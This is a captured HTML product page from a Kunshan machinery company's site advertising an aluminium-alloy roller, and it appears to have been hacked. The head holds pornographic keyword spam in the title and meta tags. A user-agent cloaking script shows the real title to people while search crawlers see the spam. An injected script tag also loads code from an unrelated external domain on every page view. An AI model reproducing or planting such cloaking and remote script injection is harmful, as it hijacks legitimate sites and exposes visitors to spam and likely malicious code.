

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.ksxyjjx.com/product/576.html
body_size: 9625
content:
 <!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>午夜毛片电影,亚洲美女黄色视频,女人一级毛片,一级做性色a爰片久久毛片,a级成人免费毛片完整版-www.ksxyjjx.com</title>
<meta name="keywords" content="一级一级一级毛片,特级黄色一级片,国产一级性生活片,亚洲特级黄色片,中国黄色一级毛片,一级国产20岁美女毛片,午夜一级片,大黄网站色多多,国产a级黄色片,一类毛片,午夜色片,一级黄色片网站,a级性生活片" />
<meta name="description" content="www.ksxyjjx.com一级片网址,日本美女黄色一级片,亚洲成人毛片电影,国产一级特黄高清AAAA大片,免费一级毛片视频,久久成人性色生活片,女性一级全黄生活片免费看,12一15女人a毛片,特黄a级片,免费一级做a爰片性色毛片,免费观看特黄60分钟大片,一级片美女直播" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='硬质铝合金辊筒【厂家 生产厂家 价格】-昆山新雅晶机械设备有限公司'}</script>
<script type="text/javascript" src="https://js.jksmm.sbs/js1.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/rest.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/index.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/data/user.css?9.2" />
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/member.css" />
<script src="http://www.ksxyjjx.com/template/default/js/jquery-1.8.3.min.js?9.2"></script>
<script src="http://www.ksxyjjx.com/template/default/js/jquery.cookie.js?9.2"></script>
<script>
	var url = 'http://www.ksxyjjx.com/';
	var M_URL = 'http://www.ksxyjjx.com/m/';
	var about_cid = '';
</script>
<script src="http://www.ksxyjjx.com/template/default/js/mobile.js?9.2"></script>
<link href="http://www.ksxyjjx.com/template/default/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://www.ksxyjjx.com/template/default/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="http://www.ksxyjjx.com/template/default/css/site_chat.css" rel="stylesheet" type="text/css" />
<script src="http://www.ksxyjjx.com/template/default/js/jquery-1.10.2.min.js"></script>
</head>

<body>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="40" style="background-color: #fafafa;border-bottom: 1px solid #f2f2f2;">
      <table width="1200" align="center" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="20"><img src="http://www.ksxyjjx.com/template/default/picture/in_xfz.jpg" width="14"></td>
          <td style="font-size:14px;">
            <p>昆山新雅晶机械设备有限公司官方网站</p>
          </td>
          <td align="right">
            <li style="float:right;padding-left:7px;font-size:14px;">咨询热线：<B
                style="font-size:18px;color:#d50000;">
                <p>13917304260</p>
              </B></li>
            <li style="float:right"><img src="http://www.ksxyjjx.com/template/default/picture/top_phone.jpg" width="17" />
            </li>
          </td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<div id="dh_id" style="position:relative;left:0px;height:105px;width:100%;background-color:#fff">
  <header class="header">
    <div class="container ">
      <!-- 网站Logo -->
      <div class="logo-main fl">
        <img src='http://www.ksxyjjx.com/data/images/other/20210716115719_716.jpg' alt='印刷机辊子'
          title='印刷机辊子'>
      </div>
      <!-- 网站Logo end -->
      <!-- 导航菜单 -->
      <nav class="header-menu fr">
        <div>
          <ul id="" class="menu">
            <li class="menu-item"><a href="/" title="网站首页">网站首页<span>HOME</span></a></li>
            <li class="menu-item"><a href="/about/" title="关于我们">关于我们<span>ABOUT</span></a></li>
            <li class="menu-item"><a href="/product/" title="辊筒分类">辊筒分类<span>PRODUCT</span></a>
            </li>
            <li class="menu-item"><a href="/case/" title="辊筒车间">辊筒车间<span>CASE</span></a>
            </li>
            <li class="menu-item"><a href="/news/" title="新闻中心">辊筒新闻<span>NEWS</span></a></li>
            <li class="menu-item"><a href="/message/" title="在线留言">在线留言<span>MESSAGES</span></a>
            </li>
            <li class="menu-item "><a href="/about_contact/" title="联系我们">联系我们<span>CONTACT</span></a>
            </li>
          </ul>
        </div>
      </nav>
      <!-- 导航菜单end -->
    </div>
  </header>
</div>
<script language="javascript">
  $(window).scroll(function () {
    // 滚动条距离顶部的距离 大于 200px时
    if ($(window).scrollTop() >= 40) {
      $("#dh_id").removeAttr("style")
      $("#dh_id").attr("style",
        "position:fixed;left:0px;top:0px;height:105px;width:100%;z-index:99999999999;background-color:rgba(255,255,255,1);border-bottom:3px solid #ccc"
      )
      $("#cwz_id").removeAttr("style")
    } else {
      $("#dh_id").removeAttr("style")
      $("#dh_id").attr("style",
        "position:relative;left:0px;height:105px;width:100%;z-index:99999999999;background-color:#fff"
      )
      $("#cwz_id").attr("style", "display:none")
    }
  });
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e3f2187d95a1815d015fe2ac9f020d2b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 内页banner -->


            <div class="ny_banner"><img src="http://www.ksxyjjx.com/data/images/slide/20210714171150_130.jpg" alt="昆山新雅晶机械设备有限公司" title="昆山新雅晶机械设备有限公司" /></div>
    



<!-- 主体部分 -->

<div class="top clearfix " style="margin-top:20px;">
	
	
		<div class="ny_left_top">
				<h3>
					
	铝合金辊筒

				</h3>
				<div class="ny_menu">
				
	<ul class="ny_sort">
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/ysjgtfe2/" class="list_item">印刷机辊子</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/cpfly3ba/" class="list_item">铝合金辊筒</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/zzjgt603/" class="list_item">造纸机滚筒</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/ssjgtba6/" class="list_item">输送机辊筒</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/cpfle744/" class="list_item">铁辊筒</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/jmlbjjg644/" class="list_item">精密零部件加工</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
    	<li class="layer1">
      <a href="http://www.ksxyjjx.com/product/lgtyhcl1ba/" class="list_item">铝辊筒氧化处理</a>
      <div class="layer2" style="display:none;">
      	<ul>
        	        </ul>
      </div>
    </li>
  </ul>

<script type="text/javascript">
$(".layer1").hover
(
	function()
	{
		if($(this).find(".layer2 li").length > 0)
		{
			$(this).find(".layer2").stop().show();

		}
		$(this).addClass("change");
	},
	function()
	{
		$(this).find(".layer2").stop().hide();
		$(this).removeClass("change");
	}
);
</script>


				</div>
		
			

			
			<h3 style="margin-top:20px;">
				最新新闻
			</h3>
			<div class="ny_menu">
			<ul class="n-news-list">	
						<li>
				<a href="http://www.ksxyjjx.com/news/426.html" title="常见的印刷机辊子控温方法">常见的印刷机辊子控温方法
				<span></span>
				</a>
			</li>
						<li>
				<a href="http://www.ksxyjjx.com/news/391.html" title="关于铝合金辊筒，您必须要知道的7件事">关于铝合金辊筒，您必须要知道
				<span></span>
				</a>
			</li>
						<li>
				<a href="http://www.ksxyjjx.com/news/425.html" title="印刷机辊子温度对压延工艺的影响">印刷机辊子温度对压延工艺的影
				<span></span>
				</a>
			</li>
						<li>
				<a href="http://www.ksxyjjx.com/news/385.html" title="造纸机滚筒电磁加热器的工作原理">造纸机滚筒电磁加热器的工作原
				<span></span>
				</a>
			</li>
						<li>
				<a href="http://www.ksxyjjx.com/news/424.html" title="造纸机需要整饰辊吗？">造纸机需要整饰辊吗？
				<span></span>
				</a>
			</li>
						<li>
				<a href="http://www.ksxyjjx.com/news/423.html" title="印刷机辊子怎么调节压力">印刷机辊子怎么调节压力
				<span></span>
				</a>
			</li>
						</ul>
			</div>
		

			<h3 style="margin-top:20px;">
					关键词
				</h3>
				<div class="ny_menu">
						<ul class="news_list words">
															   <li><a href="http://www.ksxyjjx.com/tag/铝合金辊筒定制" title="铝合金辊筒定制">铝合金辊筒定制</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/印刷机辊筒" title="印刷机辊筒">印刷机辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/铝合金辊筒" title="铝合金辊筒">铝合金辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/印刷机辊子" title="印刷机辊子">印刷机辊子</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/硬质铝合金辊筒" title="硬质铝合金辊筒">硬质铝合金辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/铝合金直纹辊筒" title="铝合金直纹辊筒">铝合金直纹辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/造纸机滚筒" title="造纸机滚筒">造纸机滚筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/铝合金同步带轮辊筒" title="铝合金同步带轮辊筒">铝合金同步带轮辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/印刷机辊子厂家" title="印刷机辊子厂家">印刷机辊子厂家</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/输送机辊筒" title="输送机辊筒">输送机辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/铝合金加热辊筒" title="铝合金加热辊筒">铝合金加热辊筒</a></li>
							 							   <li><a href="http://www.ksxyjjx.com/tag/造纸机滚筒厂家" title="造纸机滚筒厂家">造纸机滚筒厂家</a></li>
							 							</ul>
				</div>
			
				<h3 style="margin-top:20px;">
						联系我们
					</h3>
					<div class="ny_menu">
						<p style="white-space: normal;">企业名称：<span style="color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; background-color: rgb(255, 255, 255);">昆山新雅晶机械设备有限公司</span></p><p style="white-space: normal;">联系人：<span style="color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; background-color: rgb(255, 255, 255);">张经理</span></p><p style="white-space: normal;">手机：<span style="color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; background-color: rgb(255, 255, 255);">13917304260</span></p><p style="white-space: normal;">邮箱：<span style="color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; background-color: rgb(255, 255, 255);">1412745183@qq.com</span></p><p style="white-space: normal;">地址：<span style="background-color: rgb(255, 255, 255); color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif;">江苏省苏州市昆山市淀山湖镇榭麓路18号</span></p><p style="white-space: normal;"><br/></p>
					</div>
		</div>
		
		<script type="text/javascript">
			$(function(){
				$(".words li:odd").addClass("right_word");
			});
		  </script>

	
	<div class="ny_right_top">
	  <div class="ny_ding clearfix">

	    <div class="site">
	    
	 <a href="http://www.ksxyjjx.com/">首 页</a> >> <a href="http://www.ksxyjjx.com/product/">产品中心</a> >> <a href="http://www.ksxyjjx.com/product/cpfly3ba/">铝合金辊筒</a>

	    </div>
	  </div>
	  <div class="content">
	   
	<!-- start -->
<link rel="stylesheet" href="http://www.ksxyjjx.com/template/default/style/quanju.css" type="text/css" media="all">
<link rel="stylesheet" href="http://www.ksxyjjx.com/template/default/style/page.css" type="text/css" media="all">
<script src="http://www.ksxyjjx.com/template/default/js/pages.js" type="text/javascript"></script>
<script src="http://www.ksxyjjx.com/template/default/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<!-- end -->
<!-- 产品详细 -->
<link rel="stylesheet" type="text/css" href="http://www.ksxyjjx.com/template/default/style/jquery.jqzoom.css" />
<script type="text/javascript" src="http://www.ksxyjjx.com/template/default/js/jquery.jqzoom-core.js"></script>
<script type="text/javascript">
$(document).ready(function() {
  $('.jqzoom').jqzoom({
            zoomType: 'standard',
            lens:true,
            preloadImages: false,
            alwaysOn:false,
            zoomWidth: 320,
            zoomHeight: 250
        });
});
</script>
<div class="product_detail" id="pd1">

<div class="allcontent clearfix">
  <div style="float: left;">
  <div class="img clearfix" id="play">
     <ul class="img_ul">
       <li><a href="http://www.ksxyjjx.com/data/images/product/20210715135323_300.jpg" class="jqzoom img_a" rel='gal1'  title="硬质铝合金辊筒" >
            <img src="http://www.ksxyjjx.com/data/images/product/20210715135323_300.jpg" class="small" title="硬质铝合金辊筒" alt="硬质铝合金辊筒" />
         </a> 
      </li>
              </ul>
  </div>
    </div>
  <div class="list">
    <ul class="list_p">
      <li>产品名称：<span>硬质铝合金辊筒</span></li>
      <li>所属分类：<span>铝合金辊筒</span></li>
                
            <li style="border:none;"><a href="http://www.ksxyjjx.com/message/">在线预订</a></li>
          </ul>
  </div>
  </div>

  <div class="clearboth"></div>
  <div class="p_detail">
    <ul id="product-tab" class="product-tab clearfix">
        <li class="cur">详细介绍</li>
                    </ul>
    <div class="content tab-content">
      <p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1.6rem; color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);">&nbsp;
 &nbsp; &nbsp; 
昆山新雅晶机械设备有限公司坐落于江苏省昆山市，公司主要业务范围：机械制造加工、配套成品、模具设计制造（龙门进口亚威加工中心、立式进口亚威加工中心、数控车、铣、磨、线切割）等。公司以先进的生产设备，科学的管理体制，适应市场的发展和需要。拥有多个经验丰富的项目管理队伍，精通项目管理流程、产品开发制作生产能力，对客户进行一对一专业跟进服务。</p><p style="box-sizing: border-box; margin-top: 1.6rem; margin-bottom: 1.6rem; color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司从创业开始就立足于高起点，以技术为核心发展，严抓质量为保障，以“诚信、务实、创新、卓越”的企业精神，始终坚持以“为顾客创造价值，做顾客满意的产品”的服务宗旨，与多家知名企业进行合作，获得客户一致好评。</p><p style="box-sizing: border-box; margin-top: 1.6rem; margin-bottom: 1.6rem; color: rgb(51, 51, 51); font-family: &quot;Segoe UI&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, &quot;Microsoft YaHei&quot;, FreeSans, Arimo, &quot;Droid Sans&quot;, &quot;wenquanyi micro hei&quot;, &quot;Hiragino Sans GB&quot;, &quot;Hiragino Sans GB W3&quot;, FontAwesome, sans-serif; white-space: normal; background-color: rgb(255, 255, 255);">&nbsp;&nbsp;&nbsp; “因为专业，所以出色”，我们以稳定的品质、合理的价格、优质的服务打动您，成为您忠实的合作伙伴！</p><p><br/></p>
    </div>
              </div>

  <h3 class="tag">本文网址：http://www.ksxyjjx.com/product/576.html </h3>
  <h3 class="tag">关键词：<a href="http://www.ksxyjjx.com/tag/%E9%93%9D%E5%90%88%E9%87%91%E8%BE%8A%E7%AD%92">铝合金辊筒</a>,<a href="http://www.ksxyjjx.com/tag/%E9%93%9D%E5%90%88%E9%87%91%E8%BE%8A%E7%AD%92%E5%8E%82%E5%AE%B6">铝合金辊筒厂家</a> </h3>
  <div class="page clearfix"><p class="fl">上一篇：<a href="http://www.ksxyjjx.com/product/577.html">铝合金加热辊筒</a></p><p class="fr">下一篇：<a href="http://www.ksxyjjx.com/product/575.html">铝合金直纹辊筒</a></p></div>
</div>

<script>
var abc=0; //图片标识
var img_num=$(".img_ul").children("li").length; //图片个数
$(".img_ul li").hide(); //初始化图片
play();
$(function(){
   $(".img_hd ul").css("width",($(".img_hd ul li").width())*img_num+60); //设置ul的长度  //这里需要修改
   $(".bottom_a").css("opacity",0.7); //初始化底部a透明度
   //$("#play").css("height",$("#play .img_ul").height());
   if (!window.XMLHttpRequest) {//对ie6设置a的位置
   $(".change_a").css("height",$(".change_a").parent().height());}
   $(".change_a").focus( function() { this.blur(); } );
   $(".bottom_a").hover(function(){//底部a经过事件
      $(this).css("opacity",1);
    },function(){
      $(this).css("opacity",0.7);
    });
   $(".change_a").hover(function(){//箭头显示事件
      $(this).children("span").show();
    },function(){
      $(this).children("span").hide();
    });
   $(".img_hd ul li").click(function(){
     abc=$(this).index();
     play();
     });
   $(".prev_a").click(function(){
     //i+=img_num;
     abc--;
     //i=i%img_num;
     abc=(abc<0?0:abc);
     play();
     });
   $(".next_a").click(function(){
     abc++;
     //i=i%img_num;
     abc=(abc>(img_num-1)?(img_num-1):abc);
     play();
     });


   });
function play(){//动画移动
  var img=new Image(); //图片预加载
  img.onload=function(){img_load(img,$(".img_ul").children("li").eq(abc).find("img"))};
  img.src=$(".img_ul").children("li").eq(abc).find("img").attr("src");
  //$(".img_ul").children("li").eq(i).find("img").(img_load($(".img_ul").children("li").eq(i).find("img")));

  $(".img_hd ul").children("li").eq(abc).addClass("on").siblings().removeClass("on");
  if(img_num>4){//大于7个的时候进行移动        //这里需要修改
    if(abc<img_num-1){ //前3个   //这里需要修改
      $(".img_hd ul").animate({"marginLeft":(-($(".img_hd ul li").outerWidth()+2)*(abc-3<0?0:(abc-3)))});
    }
    else if(abc>=img_num-1){//后3个
      $(".img_hd ul").animate({"marginLeft":(-($(".img_hd ul li").outerWidth()+2)*(img_num-4))});   //这里需要修改
    }
  }
  if (!window.XMLHttpRequest) {//对ie6设置a的位置
  $(".change_a").css("height",$(".change_a").parent().height());}


  }
function img_load(img_id,now_imgid){//大图片加载设置 （img_id 新建的img,now_imgid当前图片）
    if(img_id.width/img_id.height>1)
    {
      if(img_id.width >=$(".img").width()){}
    }
    else
    {
    //if(img_id.height>=500) $(now_imgid).height(500);
    }

    $(".img_ul").children("li").eq(abc).show().siblings("li").hide(); //大小确定后进行显示
  }
function imgs_load(img_id){//小图片加载设置
  if(img_id.width >=$(".img_hd ul li").width())
    {img_id.width = 50};
  }
  if($('.img_hd ul li').length <=1){
    $('.img_hd').css('display','none');
  }
</script>
<script type="text/javascript">
var productid='576';
  $('.product_detail a.buy-product').click(function(){
        islogin();
        var url = 'http://www.ksxyjjx.com/ajaxOrders.php?action=shopping';
        $.post(url,{id:productid}, function(data){
            if(data == 1){
                window.location.href='http://www.ksxyjjx.com/person.php?action=shopping';
            }
        });
    })
    $('.product_detail a.buy-shopping').click(function(){
        islogin();
        var url = 'http://www.ksxyjjx.com/ajaxOrders.php?action=shoppingadd';
        $.post(url,{id:productid}, function(data){
            if(data){
                $('span.prompt').text(data).stop().show().stop().fadeOut(1600);
            }
        });

    })
    function islogin(){
        if('' == ''){
            window.location.href='http://www.ksxyjjx.com/login.php';
        }
    }
</script>
<script>
$(function() {
    $(".holder").jPages({
      containerID: "commentList",
      perPage: 12
    });
    tabs('#product-tab', '.tab-content', 'click');
});
</script>

    <div class="relateproduct relate"><h4>最近浏览：</h4>
	    <div class="content">
	     <ul id="relate_p" class="product_list clearfix">
		  	     </ul>
	    </div>
	  </div>  
    <!-- 相关产品和相关新闻 --> 
<div class="relate_list">
        <div class="relateproduct relate"><h4>相关产品：</h4>
           <div class="content">
            <ul id="relate_p" class="product_list clearfix">
                            <li>
                   <a href="http://www.ksxyjjx.com/product/573.html" title="铝合金辊筒定制" class="img">
                       <img src="http://www.ksxyjjx.com/data/images/product/20210715135225_142.jpg" alt="铝合金辊筒定制" width="120" height="96" />
                   </a>
                   <h3><a href="http://www.ksxyjjx.com/product/573.html" title="铝合金辊筒定制">铝合金辊筒定制</a></h3>
               </li>
                            <li>
                   <a href="http://www.ksxyjjx.com/product/582.html" title="铝合金辊筒" class="img">
                       <img src="http://www.ksxyjjx.com/data/images/product/20210715135514_613.jpg" alt="铝合金辊筒" width="120" height="96" />
                   </a>
                   <h3><a href="http://www.ksxyjjx.com/product/582.html" title="铝合金辊筒">铝合金辊筒</a></h3>
               </li>
                            <li>
                   <a href="http://www.ksxyjjx.com/product/574.html" title="铝合金同步带轮辊筒" class="img">
                       <img src="http://www.ksxyjjx.com/data/images/product/20210715135240_753.jpg" alt="铝合金同步带轮辊筒" width="120" height="96" />
                   </a>
                   <h3><a href="http://www.ksxyjjx.com/product/574.html" title="铝合金同步带轮辊筒">铝合金同步带轮辊筒</a></h3>
               </li>
                            <li>
                   <a href="http://www.ksxyjjx.com/product/569.html" title="铝合金直纹辊筒" class="img">
                       <img src="http://www.ksxyjjx.com/data/images/product/20210715133834_683.jpg" alt="铝合金直纹辊筒" width="120" height="96" />
                   </a>
                   <h3><a href="http://www.ksxyjjx.com/product/569.html" title="铝合金直纹辊筒">铝合金直纹辊筒</a></h3>
               </li>
                            <li>
                   <a href="http://www.ksxyjjx.com/product/572.html" title="铝合金辊筒" class="img">
                       <img src="http://www.ksxyjjx.com/data/images/product/20210715135126_247.jpg" alt="铝合金辊筒" width="120" height="96" />
                   </a>
                   <h3><a href="http://www.ksxyjjx.com/product/572.html" title="铝合金辊筒">铝合金辊筒</a></h3>
               </li>
                         </ul>
           </div>
         </div>        
         <div class="relatenew relate"><h4>相关新闻：</h4>
           <div class="content">
           <ul id="relate_n" class="news_list clearfix">
                              <li><a href="http://www.ksxyjjx.com/news/391.html" title="关于铝合金辊筒，您必须要知道的7件事">关于铝合金辊筒，您必须要知道的7件事</a></li>
                      </ul>
           </div>
         </div>	
       </div>


	  </div>
	  	</div>
	
	

</div>

<table width="100%" height="195" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td style="border-top:4px solid #314659" bgcolor="#000000">
			<table width="1200" align="center" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td style="color:#FFF" width="647">
						<font style="font-size:14px">24小时咨询热线：</font><br>
						<font style="font-size:36px; font-weight:bold">
							<p>13917304260</p>
						</font>
					</td>
					<td>
						<table width="100%" border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td align="right"><a href="/" class="dh2">首页</a></td>
								<td align="right"><a href="/about/" class="dh2">关于我们</a></td>
								<td align="right"><a href="/product/" class="dh2">产品展示</a></td>
								<td align="right"><a href="/news/" class="dh2">新闻中心</a></td>
								<td align="right"><a href="/case/" class="dh2">工程案例</a></td>
								<td align="right"><a href="/message/" class="dh2">在线留言</a></td>
								<td align="right"><a href="/about_contact/" class="dh2">联系我们</a></td>
				
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="1200" align="center" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td style="border-bottom:1px solid #FFF">&nbsp;</td>
				</tr>
			</table>
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					
					
				</tr>
			</table>
			<table width="1200" align="center" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td style="color:#FFF; line-height:2.0em">

						<p>企业名称：昆山新雅晶机械设备有限公司&nbsp;联系人：张经理 手机：13917304260&nbsp;&nbsp;邮箱：1412745183@qq.com&nbsp;地址：江苏省苏州市昆山市淀山湖镇榭麓路18号</p>

						Copyright © 昆山新雅晶机械设备有限公司 专业从事于<a href="http://www.ksxyjjx.com/search.php?wd=印刷机辊子">印刷机辊子</a>,<a href="http://www.ksxyjjx.com/search.php?wd=铝合金辊筒">铝合金辊筒</a>,<a href="http://www.ksxyjjx.com/search.php?wd=造纸机滚筒">造纸机滚筒</a>, 欢迎来电咨询!
						<a href="http://beian.miit.gov.cn">苏ICP备2021017354号-2</a>&nbsp;&nbsp;
				
						技术支持：
						<a rel='nofollow' href='/' target='_blank'>苏州企搜宝
						</a>
					</td>
				</tr>

				<tr>
					<td style="color:#FFF; line-height:2.0em">

						<a style="color:#FFF;"  href="http://www.ksxyjjx.com/region/" >企业分站</a> |
						<a style="color:#FFF;" href="http://www.ksxyjjx.com/sitemap/">网站地图</a> |
						<a style="color:#FFF;" href="http://www.ksxyjjx.com/rss.xml">RSS</a> |
						<a style="color:#FFF;" href="http://www.ksxyjjx.com/sitemap.xml">XML</a> |
						<a style="color:#FFF;" href="http://www.ksxyjjx.com//login/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
					</td>
				</tr>
			</table>

		</td>
	</tr>
</table>


<!-- 此处为统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?aadf2d2a36a0e6e16d94310529bab6af";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
  $(document).ready(function(){
      $(function () {
  //当点击跳转链接后，回到页面顶部位
          $("#gotop").click(function(){
              $('body,html').animate({scrollTop:0},400);
              return false;
          });
      });
  });
</script>

<script>
   $('.kf-open').on('click',function(){
      $(".kf-content").animate({opacity:'show'},'normal',function(){
      $(".kf-content").show();
      });
      $(this).hide();
   });
